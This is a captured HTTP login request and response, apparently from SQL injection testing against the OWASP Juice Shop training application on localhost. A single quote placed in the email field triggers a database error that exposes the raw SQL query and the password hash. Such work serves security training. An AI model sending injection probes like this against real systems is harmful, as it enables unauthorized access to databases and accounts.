 POST /rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/json
Content-Length: 35
Connection: close
Cookie: language=en; welcomebanner_status=dismiss;
continueCode=aj4QDO4KyOqPJ7j2novp9EQ38gYVAJvlAM1wWxalND5reZRLzmXk6BbmzZRb
; cookieconsent_status=dismiss; io=_yfaWdysPANp1RUvAAAA

{"email":"test'","password":"test"}

HTTP/1.1 500 Internal Server Error
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Vary: Accept-Encoding
Date: Tue, 19 May 2020 16:35:48 GMT
Connection: close
Content-Length: 1243

{
  "error": {
    "message": "SQLITE_ERROR: unrecognized token: \"098f6bcd4621d373cade4e832627b4f6\"",
    "stack": "SequelizeDatabaseError: SQLITE_ERROR: unrecognized token:
\"098f6bcd4621d373cade4e832627b4f6\"\n    at Query.formatError
(/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:422:16)\n    at
Query._handleQueryResponse
(/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:73:18)\n    at afterExecute
(/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:250:31)\n    at replacement
(/juice-shop/node_modules/sqlite3/lib/trace.js:19:31)\n    at Statement.errBack
(/juice-shop/node_modules/sqlite3/lib/sqlite3.js:14:21)",
    "name": "SequelizeDatabaseError",
    "parent": {
      "errno": 1,
      "code": "SQLITE_ERROR",
      "sql": "SELECT * FROM Users WHERE email = 'test'' AND password =
'098f6bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
    },
    "original": {
      "errno": 1,
      "code": "SQLITE_ERROR",
      "sql": "SELECT * FROM Users WHERE email = 'test'' AND password =
'098f6bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
    },
    "sql": "SELECT * FROM Users WHERE email = 'test'' AND password =
'098f6bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
  }
}